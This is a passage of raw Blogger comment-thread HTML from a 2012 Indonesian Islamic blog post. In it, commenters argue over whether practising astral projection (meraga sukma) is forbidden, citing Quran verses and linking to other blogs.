<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3740184720359577993'>
<a name='c3740184720359577993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3740184720359577993'>
<p>
belajar dulu  sebelum ambil kesimpulan mas. Quran jadi turun derajatnya kalo cuma buat menguatkan argumen yang kita mau aja. baca,pahami,pikir. kalo mentok diskusi. ambil keputusan matang pake nurani.<br />hati hati kepleset antara ayat perumpamaan  sama yang jelas.<br /><br />konteks topik ini  jatohnya overskeptis.<br />dunia gaib penuh tipudaya, jadi berhenti meraga sukma<br />di internet penuh situs porno, tapi kenapa anda gak berenti pake internet?<br /><br />itu karena kita diberi akal. semua kehendak dia yang bersemayam di arsy bung. toh kalo ada yang bisa juga ga banyak yg mau bocorin.<br />gak semua orang sanggup denger apalagi percaya.<br />hidup adalah ujian, selesai gak selesai dikumpulkan. yang  belum selesai kebingungan.<br /><br />think again. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1346273629884#c3740184720359577993' title='comment permalink'>
30 Agustus, 2012 03:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3740184720359577993' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1255368975367373125'>
<a name='c1255368975367373125'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1255368975367373125-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1255368975367373125'>
<p>
{di internet penuh situs porno, tapi kenapa anda gak berenti pake internet?}<br />perumpamaan gak pas tuh Mas Anon. :14:<br /><br />Ane tanya balik:<br />Quran itu al-Furqan, pembeda. Quran itu cahaya, petunjuk.<br />Anda dikasih tau Quran minum khamr dan makan babi itu haram dan banyak mudaratnya. Kenapa masih mau coba-coba cari manfaatnya? Think. <br /><br />Jadi siapa yang menurunkan derajat Quran di sini? Think. :18:<br /><br />Anda pikir saya overskeptis &lt;== ini simpulan yang dibuat cuma pake otak.<br />Yang ada di sini bimbingan muwwahid arif billah lo, kalau Anda mau tau. <br /> <br />ketetapan tauhid tetap dan tegas: <br />bisa sampai ke arsy pake astral projection itu <b>Big Bullshit.</b> <br />sekali lagi, ga usah jauh-jauh ke Arsy, Anda tahu gak dengan ber-astral projection itu Anda masuk ke mana? dimensi yang Anda masuki itu pernah ngomong gak ke Anda hakikat dirinya itu apa?<br /><br />sebenernya kalau Anda pikir lebih dalam lagi, gampang kok membuktikan astral projection itu omong kosong. Itu kalau mau Anda berpikir lebih dalam lagi.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1346276588599#c1255368975367373125' title='comment permalink'>
30 Agustus, 2012 04:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1255368975367373125' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1126937262579464690'>
<a name='c1126937262579464690'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1126937262579464690'>
<p>
Ampyuun kang... tobat deh ane... tobat sambal tapinya.. qiqiqiqi...<br /><br />-Arbi-
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1349936886828#c1126937262579464690' title='comment permalink'>
11 Oktober, 2012 13:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1126937262579464690' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6493436509137682620'>
<a name='c6493436509137682620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6493436509137682620-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6493436509137682620'>
<p>
wkwkwkkw si Bang Bro bisa aja! :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350053710096#c6493436509137682620' title='comment permalink'>
12 Oktober, 2012 21:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6493436509137682620' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4622309254117342972'>
<a name='c4622309254117342972'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09149262937569319912" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4622309254117342972-09149262937569319912"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09149262937569319912' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4622309254117342972'>
<p>
&#8220;Seluruh jin dan manusia, jika kamu sanggup menembus (melintasi) penjurulangit dan bumi, maka lintasilah, kamu tidak dapat menembusnya, melainkandengan kekuatan.&#8221; (QS. Ar Rahman:33)<br /><br /><br />asal niat nya baik, aku rasa ga masalah, manusia memang tidak bisa melihat alam barzah, siksa kubur, surga, dan neraka,dll karena kita manusaia.,kecuali kita mendapat ijin dari Allah SWT, seperti Nabi Muhammad SAW saat melakukan isra mi&#39;raj, dia bisa karena atas ijin Allah SWT., astral projection adalah setitk kemampuan manusia yang di berikan oleh Allah SWT, kita harusnya bangga diberi kekuatan/kemampuan, tapi tetap ada batasannya..., bukan berarti kita bs melakukan segalanya spt melihat alam barzah, siksa kubur, surga, neraka,dll...<br /><br /><br />seperti halnya dokter, dia bisa menyembuhkan orang sakit, tapi apakah dokter bisa menghidupkan orang mati???? astral parojection dapat membantu kita melintasi ruang dan waktu ke dimensi lain, tapi bukan berarti kita bisa pergi kemana saja, seperti ke alam barzah, surga ato neraka, tetap ada batasannya mas bro<br /><br />saya pribadi tidak setuju dengan anda,..., saya malah melihat bahwa andalah yang tidak menysukuri karunia Allah SWT, anda malah menyebutnya sesuatu yang HARAM..., sekarang siapa yang harus TOBAT ?????<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350574191763#c4622309254117342972' title='comment permalink'>
18 Oktober, 2012 22:29
</a>
<span class='item-control blog-admin pid-1614257383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4622309254117342972' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c741700765059232262'>
<a name='c741700765059232262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-741700765059232262-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-741700765059232262'>
<p>
Salam kenal mas satriya :)<br /><br />mungkin ini bisa sedikit membantu yaa.. :<br /><br />&quot;Bukan ilmu yang men-&quot;jadi&quot;, tapi kesadaran yang men-&quot;jadi&quot;. Kalau ilmu saja, belum tentu dapat melihat sekalian alam (alam barzakh, alam akhirat, alam para nabi, dll). Akan tetapi, kalau KESADARAN kita betul-betul sadar dan tidak ada keraguan lagi bahwa kita bertubuhkan Mahasuci dan berada di dalam Mahasuci--kalau kesadaran ini men-&quot;jadi&quot;--Anda akan merasakan sendiri kebenarannya.&quot;<br />penjelasan di atas ada di: http://muxlimo.blogspot.com/2011/12/iblis-setan-paling-purba-dan-orang.html#axzz29fu6O9oY<br /><br />Nah, bagaimana teknik/cara Latihan Sadar nya? Saya harap mas satriya siap utk terbuka dengan wawasan baru yaa :) Monggo...silahkan merujuk ke tanya jawab saya dengan MUXLIMO di :<br />http://muxlimo.blogspot.com/2011/12/dua-hal-utama-yang-dilalaikan-ulama.html#axzz29fu6O9oY<br /><br />btw, saya nubie lhow...hihihi https://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350583795953#c741700765059232262' title='comment permalink'>
19 Oktober, 2012 01:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/741700765059232262' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1802411294398139628'>
<a name='c1802411294398139628'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09149262937569319912" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1802411294398139628-09149262937569319912"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09149262937569319912' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1802411294398139628'>
<p>
Caranya yaitu tetap TERJAGA SAAT TIDUR. dah itu ja.., ini bukan ilmu sesat, bukan ilmu hitam, kita tidak meminta bantuan jin ato setan, murni dari dalam diri kita sendiri..., Manusia itu adalah makhluk ciptaan Allah SWT yang sempurna, dan Allah ga akan bilang sempurna kalo ga ada alasannya..........., <br /><br />kembali ke awal, itu semua tergantung niat.. ,niat kita baik, kita mengagumi ke besaran ALLah dengan melihat ciptaahnya yg maha dahsya di alam semesta ini.., dengan begitu menjadikan kita lebih tunduk kepada Sang pencipta, menambah keimanan kita, <br /><br />saya juga new..,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350617088451#c1802411294398139628' title='comment permalink'>
19 Oktober, 2012 10:24
</a>
<span class='item-control blog-admin pid-1614257383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1802411294398139628' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8536642310185947840'>
<a name='c8536642310185947840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8536642310185947840'>
<p>
eit.. sabar dulu sebelum meyakini astral projection itu &quot;fitrah&quot; yang berasal dari sunatullah, Mas.. :20:<br /><br />silakan dibaca dulu ini bila berkenan.<br />http://2.bp.blogspot.com/-lwKI2c8WahU/T6eFKt7VAzI/AAAAAAAADY4/M9D0sjBJee8/s1600/Tentang+Langit.png<br />http://1.bp.blogspot.com/-8_PEokqiLrA/T6eEZbj5QOI/AAAAAAAADYw/mBGFHpUUvRw/s1600/Tentang+Langit2.png<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350617864265#c8536642310185947840' title='comment permalink'>
19 Oktober, 2012 10:37
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8536642310185947840' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2400212697242092673'>
<a name='c2400212697242092673'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2400212697242092673'>
<p>
kalo berkenan juga, silakan donlot ebook dari Bang Bois di sidebar itu.. di situ ada pembicaraan soal astral projection juga.<br /><br />Pastikan tidak ada dalil bahkan contoh sunnah dari Rasulullah soal astral projection itu. Atau.. Mas bisa tunjukkan sandaran hukumnya? :-?<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350618099353#c2400212697242092673' title='comment permalink'>
19 Oktober, 2012 10:41
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2400212697242092673' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4893837820115756263'>
<a name='c4893837820115756263'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4893837820115756263'>
<p>
{kita mengagumi ke besaran ALLah dengan melihat ciptaahnya yg maha dahsya di alam semesta ini..,}<br /><br />Sebenarnya yang Mas masukin itu alam jin.. jadi kalau mau mengagumi ciptaan Allah, kalau bisa semuanya Mas.. sampai Sidratul Muntaha sebagaimana diteladani Rasulullah.. jangan cuman alam jin doang dikagumi, Mas :-&quot;<br /><br />Ber-isra-Mikraj itu sunnah bagi umat Muhammad, pasti dong dikasitau juga caranya sama beliau. (buka al-Kahfi ayat terakhir).<br /><br />Trus, kenapa cuma puas mengagumi ciptaan, kenapa gak sekalian mengagumi Penciptanya dan mengusahakan perjumpaan dengan-Nya via ilmu dan praktik tauhid? <br /><br />Gak penasaran dan gak kangen Mas ama Allah Sang Mahaindah? :-?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350618576835#c4893837820115756263' title='comment permalink'>
19 Oktober, 2012 10:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4893837820115756263' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3160517126100184343'>
<a name='c3160517126100184343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3160517126100184343-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3160517126100184343'>
<p>
kangmux...sudah waktunya minum obat...inniiihhh ~O) <br />gelasnya balikin yaa ahahaha..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350640535306#c3160517126100184343' title='comment permalink'>
19 Oktober, 2012 16:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3160517126100184343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1770332763601719262'>
<a name='c1770332763601719262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1770332763601719262-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1770332763601719262'>
<p>
ga ada itu nyang namanya ilmu sesat atau ilmu hitam, yang ada hanya ilmu &quot;tersalah guna&quot; karena penggunanya tidak BERKESADARAN.<br /><br />pisau dapur di rumah saya itu kalau mau dibilang hitam atau putih juga bisa. atapi kan pisaunya yang itu-itu juga, tergantung saya penggunanya. <br /><br />Dari hal ini, jelaslah bahwa sebenarnya yang tajam itu SAYA (KESADARAN) bukan PISAU (ILMU). <br /><br />KESADARAN inilah yang mau ditajamkan dengan latihan yang diajarkan kangmux. Jika kesadaran ini men-jadi, semua jalan di langit dan di bumi terbuka bagi kita lahir batin (bukan hanya batin saja)...buat apalagi Astral Projection, brow...<br /><br />Kiranya mas satriya tertarik mengetahui lebih jauh...silahkan...ilmunya sudah digelar untuk UMUM(singkatan dari: UMMat MUhaMMad)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350641078207#c1770332763601719262' title='comment permalink'>
19 Oktober, 2012 17:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1770332763601719262' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1371637792004354692'>
<a name='c1371637792004354692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1371637792004354692-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1371637792004354692'>
<p>
&quot;Manusia itu adalah makhluk ciptaan Allah SWT yang sempurna, dan Allah ga akan bilang sempurna kalo ga ada alasannya.&quot;<br /><br />kutipan dari mas satriya ini benar adanya. tapi manusia yang mannaahh??? ada memang ayat yg bilang kalo manusia yang diciptakan sebaik2 bentuk tetapi diturunkan ke tempat yang terendah dan sementara di ayat lain dibilang lebih buruk dari binantang ternak.<br /><br />TERJAGA DALAM TIDUR ini pun dibahas dalam teknik lanjutan kangmux lho... disebut beliyau dengan TIDUR HAKIKI. mau tauuu...JAMAAAAHHHH...(kyk ustas nur maulana ajah nih...)<br /><br />salam hangat selalu teruntuk mas satriya...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350648947302#c1371637792004354692' title='comment permalink'>
19 Oktober, 2012 19:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1371637792004354692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5704954119402402343'>
<a name='c5704954119402402343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5704954119402402343'>
<p>
assalamu&#39;alaikum wr.wb.<br />kalo saya rasa kalianlah yg mulai terbawa godaan iblis..<br />yg satu seakan (maaf) sok suci ada orang bicara ini jawabnya ini, pengen menang sendiri, apa itu bukan sebagian dari ajakn syetan yg memang membuat yg tidak baik jadi nampak baik.<br />yg satu lagi seakan sudah (maaf) bermakom tinggi di hadapan Tuhannya, bicara tanpa pikir apakah nanti saudara kita perasaannya terlukai atau tidak? sedangkan rasul aja mengajarkan agar umatnya dapat saling menjaga perasaan sesama manusia(ingat manusia).<br />kawan saya turut hadir dalam postingan ini hanya sekadar mengingatkan bahwa kiamat sudah dekat janganlah saling berdabat, mempersoalkan masalah kecil hingga menjadi besar. kita di bekali raga,sukma dan nyawa itu semata mata hanya untuk menyembahNya Allah SWT. oleh sebab itu  manusia dikasih akal agar supaya kita manusia dapat berpikir bahwa hidup adalah perbuatan.<br />siapa yg berbuat baik pasti mendapat kebaikan juga, begitu pun sebaliknya.<br />dan seharusnya kita belajar dari pengalaman dong, adam saja terbuang dari surga kerana tipu daya setan.<br />jadi mas mas yg terhormat.<br />saya yg masih kotor dan reget dengan dosa ingin mengingatkan marilah kita menuju taubat kepadaNya agar supaya kita mendapat kebaikan baik di dunia maupun di akhirat kelak.amin.<br />dan mengenai Postingan anda yg branggapan AP itu HARAM saya tidak mau menyalahkan ato membenrkan. karena hanya Allah lah yg mengetahui hukum para pelaku AP, jadi menurut saya yg salah satu dari pelaku AP sih ya mudah2an Allah SWT. memberikan ampunanNya terhadap saya apabila ini memang salah.<br />dan semoga Allah pun selalu melindungi hamba2Nya dari godaan syetan. amin!<br />mas dengan penuh rasa hormat saya mohon kepada anda mohon supaya anda dapat menjaga perasaan sesama manusia.<br />dan  satu yg tersisa dalam hati kecil saya kenapa harus ada perdebatan bila kita ini memang merasa berTuhan?.<br />sekian mas dr sy, bila ada sesuatu hal yg kurang enak di hati mas mas sekaliyan saya mohon maaf yg sebesar besarnya. dan akhir kata<br />wassalamu&#39;alaikum wr.wb.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1351000855558#c5704954119402402343' title='comment permalink'>
23 Oktober, 2012 21:00
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5704954119402402343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9091395739863613170'>
<a name='c9091395739863613170'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9091395739863613170'>
<p>
Bismillahirahmanirahim,<br />Semoga Allah Merahmati berhentilah dari tanggapan-tanggapan,penghakiman tampa berdasar dan tolong dalil2 yg diangkat dinukilkan lagi pada &#39;ilat dalil jangan digunakan semaunya, dan kebenaran itu milik ALLAH jadi tolong jangan merasa benar, Jangan tau sejengkal ngakunya sehasta, Jangan Ngaku nya dari nabi kalau Ego yang kita kedepankan,saran saya berhati-hatilah.<br />Wasalam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352189872092#c9091395739863613170' title='comment permalink'>
06 November, 2012 15:17
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9091395739863613170' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6863371929240367290'>
<a name='c6863371929240367290'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6863371929240367290-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6863371929240367290'>
<p>
salam hangat mas anonim atau boleh yaa saya sebut saja &quot;bunga&quot;. hehehe :p <br />bukan berdebat mas... tapi dalam rangka watawasaubil haq watawasaubiisshobri... kalo kiranya bisa diterima ya alhamdulillah, nggak juga ya alhamdulillah... <br />tulisan diatas sebagai bahan masukan dari sahabat ruhani kita jua untuk introspeksi diri, jawabannya tentu juga ada di diri kita yg membuktikannya secara &quot;fair play&quot; benar atau tidaknya pendapat diatas.<br /><br />Jabat hangat...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352209186080#c6863371929240367290' title='comment permalink'>
06 November, 2012 20:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6863371929240367290' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2249726378686670267'>
<a name='c2249726378686670267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2249726378686670267-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
